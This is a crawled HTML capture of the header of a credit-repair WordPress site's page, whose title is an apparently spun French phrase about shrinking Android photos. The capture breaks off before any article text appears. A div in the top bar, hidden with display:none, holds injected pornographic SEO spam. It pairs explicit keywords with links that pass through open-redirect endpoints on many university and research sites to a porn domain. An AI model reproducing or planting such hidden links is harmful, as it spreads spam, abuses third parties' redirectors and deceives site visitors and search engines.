

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas/
body_size: 27914
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>3 raisons pour lesquelles avoir un excellent réduire taille photo android ne suffit pas &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; 3 raisons pour lesquelles avoir un excellent réduire taille photo android ne suffit pas Comments Feed" href="https://credit-resolutions.com/3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6687' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F3-raisons-pour-lesquelles-avoir-un-excellent-reduire-taille-photo-android-ne-suffit-pas%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6687 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
